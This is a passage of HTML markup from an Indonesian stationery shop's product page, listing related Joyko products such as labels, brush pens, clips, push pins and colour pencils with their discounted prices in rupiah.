}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Label&#x20;LB-7&#x20;&#x28;1&#x20;baris,Orange&#x20;Fluor&#x29;" href="https://www.alattulissekolah.id/joyko-label-lb-7-1-baris-orange-fluor.html">Joyko Label LB-7 (1 baris,Orange Fluor)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1087" data-price-box="product-id-1087">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1087"  data-price-amount="3700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 3.700,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1087"  data-price-amount="4300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 4.300,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1087" name="related_products[]" value="1087" /><label class="label" for="related-checkbox1087"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.id\/wishlist\/index\/add\/","data":{"product":1087,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.id\/catalog\/product_compare\/add\/","data":{"product":"1087","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1946" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.id/joyko-color-brush-pen-clp-47-12-color.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1946"><span class="product-image-wrapper"><!--mf_product_label_comment_1946--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/o/joyko-color-brush-pen-clp-47a24-sku-jk-clp47a24_1wmd3s3q4vnahsej.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Color&#x20;Brush&#x20;Pen&#x20;CLP-47&#x20;&#x28;12&#x20;Color&#x29;&#x20;Pena&#x20;Kuas&#x20;Warna&#x20;Menggambar&#x20;Melukis&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1946 {
    width: 152px;
}
.product-image-container-1946 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Color&#x20;Brush&#x20;Pen&#x20;CLP-47&#x20;&#x28;12&#x20;Color&#x29;&#x20;Pena&#x20;Kuas&#x20;Warna&#x20;Menggambar&#x20;Melukis" href="https://www.alattulissekolah.id/joyko-color-brush-pen-clp-47-12-color.html">Joyko Color Brush Pen CLP-47 (12 Color) Pena Kuas Warna Menggambar Melukis</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1946" data-price-box="product-id-1946">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1946"  data-price-amount="9500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 9.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1946"  data-price-amount="11000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 11.000,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1946" name="related_products[]" value="1946" /><label class="label" for="related-checkbox1946"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.id\/wishlist\/index\/add\/","data":{"product":1946,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.id\/catalog\/product_compare\/add\/","data":{"product":"1946","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1709" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.id/joyko-trigonal-clip-no-3.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1709"><span class="product-image-wrapper"><!--mf_product_label_comment_1709--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/o/joyko-trigonal-clip-no-3-sku-jk-clip3_rnk6r7ydynrqzwe2.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Trigonal&#x20;Clip&#x20;No.&#x20;3&#x20;Klip&#x20;Kertas&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1709 {
    width: 152px;
}
.product-image-container-1709 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Trigonal&#x20;Clip&#x20;No.&#x20;3&#x20;Klip&#x20;Kertas" href="https://www.alattulissekolah.id/joyko-trigonal-clip-no-3.html">Joyko Trigonal Clip No. 3 Klip Kertas</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1709" data-price-box="product-id-1709">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1709"  data-price-amount="2250" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 2.250,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1709"  data-price-amount="2600" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 2.600,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1709" name="related_products[]" value="1709" /><label class="label" for="related-checkbox1709"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.id\/wishlist\/index\/add\/","data":{"product":1709,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.id\/catalog\/product_compare\/add\/","data":{"product":"1709","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1354" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.id/joyko-paper-cutter-pc-2638-besi-folio.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1354"><span class="product-image-wrapper"><!--mf_product_label_comment_1354--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/o/joyko-paper-cutter-pc-2638-besi-folio-sku-jk-pc2638_vzej4b9h08auglas.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Paper&#x20;Cutter&#x20;PC-2638&#x20;&#x28;Besi,&#x20;Folio&#x29;&#x20;Alat&#x20;Pemotong&#x20;Kertas&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1354 {
    width: 152px;
}
.product-image-container-1354 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Paper&#x20;Cutter&#x20;PC-2638&#x20;&#x28;Besi,&#x20;Folio&#x29;&#x20;Alat&#x20;Pemotong&#x20;Kertas" href="https://www.alattulissekolah.id/joyko-paper-cutter-pc-2638-besi-folio.html">Joyko Paper Cutter PC-2638 (Besi, Folio) Alat Pemotong Kertas</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1354" data-price-box="product-id-1354">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1354"  data-price-amount="209000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 209.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1354"  data-price-amount="240400" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 240.400,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1354" name="related_products[]" value="1354" /><label class="label" for="related-checkbox1354"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.id\/wishlist\/index\/add\/","data":{"product":1354,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.id\/catalog\/product_compare\/add\/","data":{"product":"1354","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_701" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.id/joyko-document-bag-dcb-35-a4-parasut.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-701"><span class="product-image-wrapper"><!--mf_product_label_comment_701--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/o/joyko-sku-jk-dcb33b5-jk-dcb33bi-jk-dcb34a4-jk-dcb34a5-jk-dcb34b4-jk-dcb34b5-jk-dcb34bi-jk-dcb35a4_tc6bqmd7yauldozg.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Kantong&#x20;Poket&#x20;Resleting&#x20;Dokument&#x20;Joyko&#x20;Document&#x20;Bag&#x20;DCB-35&#x20;A4&#x20;&#x28;Parasut&#x29;&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-701 {
    width: 152px;
}
.product-image-container-701 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Document&#x20;Bag&#x20;DCB-35&#x20;A4&#x20;&#x28;Parasut&#x29;&#x20;Kantong&#x20;Poket&#x20;Resleting&#x20;Dokument" href="https://www.alattulissekolah.id/joyko-document-bag-dcb-35-a4-parasut.html">Joyko Document Bag DCB-35 A4 (Parasut) Kantong Poket Resleting Dokument</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="701" data-price-box="product-id-701">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-701"  data-price-amount="9500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 9.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-701"  data-price-amount="11000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 11.000,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox701" name="related_products[]" value="701" /><label class="label" for="related-checkbox701"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.id\/wishlist\/index\/add\/","data":{"product":701,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.id\/catalog\/product_compare\/add\/","data":{"product":"701","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_451" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.id/joyko-brush-br-6-no-00.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-451"><span class="product-image-wrapper"><!--mf_product_label_comment_451--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/o/joyko-group-brush-sku-jk-br6-00-jk-br6-1-jk-br6-2-jk-br6-3-jk-br6-10-jk-br6-11-jk-br6-12_oyvyizayae1d2ezs.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;Brush&#x20;BR-6&#x20;No.00&#x20;Kuas&#x20;Lukis&#x20;Cat&#x20;Air&#x20;Cat&#x20;Minyak&#x20;Akrilik"/></span></span>  <style>.product-image-container-451 {
    width: 152px;
}
.product-image-container-451 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Brush&#x20;BR-6&#x20;No.00&#x20;Kuas&#x20;Lukis&#x20;Cat&#x20;Air&#x20;Cat&#x20;Minyak&#x20;Akrilik" href="https://www.alattulissekolah.id/joyko-brush-br-6-no-00.html">Joyko Brush BR-6 No.00 Kuas Lukis Cat Air Cat Minyak Akrilik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="451" data-price-box="product-id-451">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-451"  data-price-amount="29500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 29.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-451"  data-price-amount="34000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 34.000,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox451" name="related_products[]" value="451" /><label class="label" for="related-checkbox451"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.id\/wishlist\/index\/add\/","data":{"product":451,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.id\/catalog\/product_compare\/add\/","data":{"product":"451","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1468" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.id/joyko-push-pin-pp-30.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1468"><span class="product-image-wrapper"><!--mf_product_label_comment_1468--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/o/joyko-push-pin-pp-30-tr-sku-jk-pp30tr_4be8qyakfjyajg6v.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Jarum&#x20;Tusuk&#x20;Papan&#x20;Mading&#x20;Softboard&#x20;Styrofoam&#x20;Joyko&#x20;Push&#x20;Pin&#x20;PP-30&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1468 {
    width: 152px;
}
.product-image-container-1468 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Push&#x20;Pin&#x20;PP-30&#x20;Jarum&#x20;Tusuk&#x20;Papan&#x20;Mading&#x20;Softboard&#x20;Styrofoam" href="https://www.alattulissekolah.id/joyko-push-pin-pp-30.html">Joyko Push Pin PP-30 Jarum Tusuk Papan Mading Softboard Styrofoam</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1468" data-price-box="product-id-1468">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1468"  data-price-amount="3600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 3.600,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1468"  data-price-amount="4200" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 4.200,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1468" name="related_products[]" value="1468" /><label class="label" for="related-checkbox1468"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.id\/wishlist\/index\/add\/","data":{"product":1468,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.id\/catalog\/product_compare\/add\/","data":{"product":"1468","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_909" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.id/joyko-gel-pen-gp-289-arrow-gel.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-909"><span class="product-image-wrapper"><!--mf_product_label_comment_909--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/o/joyko-group-gel-pen-sku-jk-gp285-jk-gp289-jk-gp291-jk-gp320r-jk-gp330-jk-gp337-jk-jk100-jk-jk100nt_emn2ozs16emjblp1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Pulpen&#x20;gel&#x20;Joyko&#x20;Gel&#x20;Pen&#x20;GP-289&#x20;Arrow&#x20;Gel&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-909 {
    width: 152px;
}
.product-image-container-909 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Gel&#x20;Pen&#x20;GP-289&#x20;Arrow&#x20;Gel" href="https://www.alattulissekolah.id/joyko-gel-pen-gp-289-arrow-gel.html">Joyko Gel Pen GP-289 Arrow Gel</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="909" data-price-box="product-id-909">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-909"  data-price-amount="44500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 44.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-909"  data-price-amount="51200" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 51.200,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox909" name="related_products[]" value="909" /><label class="label" for="related-checkbox909"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.id\/wishlist\/index\/add\/","data":{"product":909,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.id\/catalog\/product_compare\/add\/","data":{"product":"909","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_532" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.id/joyko-color-pencil-cp-s24-mini-24-color.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-532"><span class="product-image-wrapper"><!--mf_product_label_comment_532--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/o/joyko-color-pencil-cp-sku-jk-cp24p-jk-cp36pb-jk-cp48pb-jk-cps12-jk-cps24_lvm5zm0o0ki0xwjq.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Pensil&#x20;Gambar&#x20;24&#x20;Warna&#x20;Joyko&#x20;Color&#x20;Pencil&#x20;CP-S24&#x20;&#x28;Mini,&#x20;24&#x20;Color&#x29;"/></span></span>  <style>.product-image-container-532 {
    width: 152px;
}
.product-image-container-532 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Color&#x20;Pencil&#x20;CP-S24&#x20;&#x28;Mini,&#x20;24&#x20;Color&#x29;&#x20;Pensil&#x20;Gambar&#x20;24&#x20;Warna" href="https://www.alattulissekolah.id/joyko-color-pencil-cp-s24-mini-24-color.html">Joyko Color Pencil CP-S24 (Mini, 24 Color) Pensil Gambar 24 Warna</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="532" data-price-box="product-id-532">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-532"  data-price-amount="15000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 15.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-532"  data-price-amount="17300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 17.300,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox532" name="related_products[]" value="532" /><label class="label" for="related-checkbox532"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.id\/wishlist\/index\/add\/","data":{"product":532,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.id\/catalog\/product_compare\/add\/","data":{"product":"532","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1092" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.id/joyko-label-lb-p2ln-2-baris.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1092"><span class="product-image-wrapper"><!--mf_product_label_comment_1092--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/o/joyko-label-lb-p2ln-2-baris-sku-jk-lbp2ln_wvg6cnldaguev7hp.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Label&#x20;LB-P2LN&#x20;&#x28;2&#x20;baris&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1092 {
    width: 152px;
}
.product-image-container-1092 span.product-image-wrapper {
    padding-bottom: 125%;
